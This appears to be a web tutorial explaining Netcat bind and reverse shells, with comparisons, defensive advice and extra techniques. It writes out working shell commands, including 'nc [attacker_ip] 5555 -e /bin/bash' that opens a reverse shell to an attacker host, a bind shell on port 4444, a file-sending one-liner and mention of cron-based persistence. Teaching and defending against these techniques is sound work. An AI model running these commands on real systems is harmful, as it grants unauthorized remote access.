In the world of networking and penetration testing, Netcat has earned its reputation as the “Swiss Army knife” of TCP/IP tools. Whether you’re troubleshooting networks, transferring files, or testing server security, Netcat can do it all. Among its many capabilities, its ability to establish netcat reverse and bind shells is particularly valued by cybersecurity professionals.
In this article, we’ll break down what reverse and bind shells are, how they work, and how Netcat simplifies their creation. Let’s dive in and understand how this tool can be mastered.
What Is Netcat?
Netcat, often abbreviated as nc, is a versatile networking utility that enables communication between devices over TCP or UDP protocols. Its lightweight design and broad functionality make it a staple in both ethical hacking and network management.
Key Features of Netcat:
- Data Transfer: Send or receive files over a network.
- Port Scanning: Check for open ports on a server or device.
- Connection Testing: Debug and test network connections.
- Shell Creation: Enable remote access using bind or reverse shells.
Netcat is available across various operating systems, including Linux, macOS, and Windows, making it widely accessible.
Understanding Shells in Networking
Before we explore reverse and bind shells, it’s important to understand what a shell is. A shell is an interface that allows users to interact with an operating system, typically via command-line input. When we talk about reverse and bind shells, we’re referring to mechanisms that allow remote shell access between two systems over a network.

What Is a Bind Shell?
Definition:
A bind shell opens a listening socket on the target machine. When a client (e.g., an attacker or administrator) connects to the specified port, they gain access to the shell of the target system.
How It Works:
- The target system runs Netcat in “listening mode.”
- The client connects to the listening port using Netcat or another networking tool.
- Once connected, the client gains remote command-line access.
Netcat Example for Bind Shell:
On the target machine (listener):
bashCopy codenc -lvp 4444 -e /bin/bash
-lvp: Listens on a specified port (4444 in this case) with verbose output.-e /bin/bash: Executes the bash shell once a connection is established.
On the attacker’s machine (client):
bashCopy codenc [target_ip] 4444
Once connected, the attacker can execute commands as if they were on the target machine.
What Is a Reverse Shell?
Definition:
A reverse shell is initiated by the target machine, which establishes a connection back to the attacker’s system. This is often used in scenarios where the target system is behind a firewall or NAT, making direct connections difficult.
How It Works:
- The attacker’s system runs Netcat in “listening mode.”
- The target system initiates a connection to the attacker’s machine.
- Once connected, the attacker gains access to the shell of the target system.
Netcat Example for Reverse Shell:
On the attacker’s machine (listener):
bashCopy codenc -lvp 5555
On the target machine (client):
bashCopy codenc [attacker_ip] 5555 -e /bin/bash
This setup allows the attacker to control the target machine remotely once the connection is established.
Reverse vs. Bind Shells: Key Differences
| Feature | Bind Shell | Reverse Shell |
|---|---|---|
| Connection Initiator | Client connects to the target machine. | Target machine connects to the attacker. |
| Firewall/NAT Issues | May be blocked by firewalls on the target. | Bypasses firewall/NAT by initiating outbound traffic. |
| Ease of Detection | Easier to detect due to open listening port. | Harder to detect since it mimics legitimate outbound traffic. |
| Use Case | Suitable for open networks. | Ideal for restricted networks with firewalls. |
Advantages and Risks of Using Netcat for Shells
Advantages:
- Simplicity: Easy to use with minimal setup.
- Flexibility: Works across different platforms and environments.
- Efficiency: Lightweight tool that doesn’t require installation in most systems.
Risks:
- Security Threats: Can be exploited by attackers to gain unauthorized access.
- Detection by Security Tools: Many intrusion detection systems (IDS) flag Netcat usage.
- Unencrypted Connections: Data transmitted is often unencrypted, making it vulnerable to interception.
Securing Systems Against Unauthorized Shells
While reverse and bind shells are useful tools for legitimate purposes, they are also commonly exploited by attackers. To protect your systems:
- Monitor Network Traffic: Use tools like Wireshark to detect unusual traffic patterns.
- Restrict Outbound Connections: Limit which systems can initiate outbound connections.
- Use Firewalls: Block unused ports and monitor access to critical ones.
- Employ Intrusion Detection Systems: Tools like Snort can flag suspicious Netcat activity.
- Educate Users: Train employees on the risks of unauthorized software usage.
Advanced Netcat Techniques for Shells
1. Encrypted Reverse Shell
To secure data during a reverse shell session, you can use SSH tunneling or pair Netcat with tools like OpenSSL:
bashCopy codencat --ssl -lvp 4444
2. File Transfer with Netcat
Reverse and bind shells often need file transfer capabilities. Use Netcat to send files between systems:
- Sender:
bashCopy codecat file.txt | nc [receiver_ip] 4444
- Receiver:
bashCopy codenc -lvp 4444 > file.txt
3. Persistent Shells
Attackers often seek persistence. Automating shell connections with scripts or cron jobs can keep the connection alive. As a security professional, look for and remove such configurations.
Conclusion
Mastering Netcat’s reverse and bind shell capabilities provides invaluable insights into the workings of remote access and network security. While these tools are powerful for ethical purposes, they can also be exploited maliciously. Understanding their functionality equips network administrators and cybersecurity professionals to leverage their benefits while safeguarding systems against misuse.
By combining Netcat’s potential with proper monitoring and security practices, you can turn this simple tool into a robust ally in the world of networking and penetration testing.